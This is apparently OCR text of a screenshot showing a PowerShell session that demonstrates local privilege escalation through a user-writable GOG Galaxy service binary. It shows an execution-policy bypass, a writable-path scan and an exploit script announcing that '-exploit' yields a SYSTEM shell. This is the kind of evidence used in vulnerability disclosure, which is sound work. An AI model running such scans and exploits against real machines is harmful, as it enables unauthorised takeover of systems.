 Windows PowerShell
PS C:\Users\testuser> cd ..
PS C:\Users> cd ..
PS C:\> cd .\test\
PS C:\test> powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\test> .\findWriteAccess.ps1 -services
using service list...
starting search for write access in 261 locations...
found some folders, happy hunting :)
Process AcessTo FullPath Acess Rights
------- ------- -------- ----- ------
GalaxyCommunication FullPath C:\ProgramData\GOG.com\Galaxy\redists\GalaxyCommunication.exe BUILTIN\Users Write
Search took 0 minutes and 0 seconds
PS C:\test> .\exploit.ps1
[+] Permissions check successful! Target is vulnerable!
use -exploit to get a system shell
PS C:\test>
Accessibility
Give feedback
Privacy & security
Windows Update
Windows 11 Enterprise Evaluation
Windows License is expired
Build 22000.co_release.210604-1628
ENG
DE
12:18
11/08/2022